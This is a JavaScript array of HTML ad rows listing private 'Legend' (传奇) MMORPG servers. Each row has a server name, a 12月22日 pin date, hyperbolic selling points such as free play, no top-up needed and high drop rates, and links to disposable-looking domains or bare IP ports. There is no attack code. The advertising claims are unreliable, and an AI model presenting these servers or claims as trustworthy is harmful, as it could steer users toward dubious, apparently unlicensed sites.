adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl' rel='nofollow' target='_blank'>终极●原神</a></td><td>╋╋╋╋专属</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月22日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月22日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月22日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月22日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月22日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月22日/★通宵固顶★</td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定<font color='blue'>-推荐</font></td><td>▇低消無隐藏▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'>12月22日/★通宵固顶★</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月22日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月22日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月22日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l2n5u4.xyz:17154/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.l2n5u4.xyz:17154/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月22日/★通宵固顶★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssfg4520.icu:17777/' rel='nofollow' target='_blank'>█暗黑传奇◆三斤沉默█</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssfg4520.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.28xi.top:5657' rel='nofollow' target='_blank'>▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.28xi.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x6cq9y.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月22日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.x6cq9y.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月22日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.25te.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.25te.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月22日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月22日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月22日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.149:52088/qjhj' rel='nofollow' target='_blank'>█ █ █ 新１７６攻速合击</a></td><td>新１８０奇迹合击 █ █ █</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费 ★ 大激情</td><td>█ 经典耐玩 ◆ 终极全爆 ◆ 装备保值 ◆ 散人天堂<font color='blue'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:52088/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤２０２６最强迷失≥</a></td><td>≤上线〃０充丶起飞≥</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
